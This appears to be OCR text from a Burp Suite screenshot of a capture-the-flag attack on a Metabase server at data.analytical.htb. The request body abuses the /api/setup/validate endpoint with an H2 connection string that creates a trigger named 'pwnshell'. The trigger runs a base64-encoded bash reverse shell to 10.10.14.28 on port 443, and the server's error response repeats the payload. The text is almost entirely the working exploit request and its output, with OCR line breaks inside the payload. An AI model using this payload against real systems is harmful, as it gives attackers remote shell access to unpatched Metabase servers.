 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://data.analytical.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/setup/validate HTTP/1.1
2 Host: data.analytical.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 816
9 Origin: http://data.analytical.htb
10 Connection: close
11 Referer: http://data.analytical.htb/auth/login
12 Cookie: metabase.DEVICE=de4d401f
13
14 {
15 "token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
16 "details":
17 {
18 "is_on_demand":false,
19 "is_full_sync":false,
20 "is_sample":false,
21 "cache_ttl":null,
22 "refingerprint":false,
23 "auto_run_queries":true,
24 "schedules":
25 {
},
26 "details":
27 {
28 "db":
"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CRE
ATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.la
ng.Runtime.getRuntime().exec('bash -c {echo,YmFza
AwPiYx}|{base64,-d}|{bash,-i}')\n$$--=x",
29 "advanced-options":false,
30 "ssl":true
31 },
32 "name":"an-sec-research-team",
33 "engine":"h2"
34 }
35 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Oct 2023 08:36:31 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 427
6 Connection: close
7 X-Frame-Options: DENY
8 X-XSS-Protection: 1; mode=block
9 Last-Modified: Sun, 8 Oct 2023 08:36:31 GMT
10 Strict-Transport-Security: max-age=31536000
11 X-Permitted-Cross-Domain-Policies: none
12 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
13 X-Content-Type-Options: nosniff
14 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval'
https://maps.google.com https://accounts.google.com
'sha256-K2AkR/jTLsGV8PyzWha7/ey1iaD9c5jWRYwa++ZlMZc='
'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/pzzV7hf0='
'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsafe-inline' https://accounts.google.com;
font-src *; img-src * 'self' data:; connect-src 'self' https://accounts.google.com
metabase.us10.list-manage.com ; manifest-src 'self'; frame-ancestors 'none';
15 Expires: Tue, 03 Jul 2001 06:00:00 GMT
16
17 {
"message":
"Error creating or initializing trigger \"PWNSHELL\" object, class \"..source..\", cause: \"or
g.h2.message.DbException: Syntax error in SQL statement \"\"//javascript\\\\000ajava.lang.Runt
ime.getRuntime().exec('bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE0LjI4LzQ0MyAwPiYx}|{ba
se64,-d}|{bash,-i}')\\\\000a\"\" [42000-212]\"; see root cause for details; SQL statement:\nSE
T TRACE_LEVEL_SYSTEM_OUT 1 [90043-212]"
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 14
Done 1,507 bytes | 1,387 millis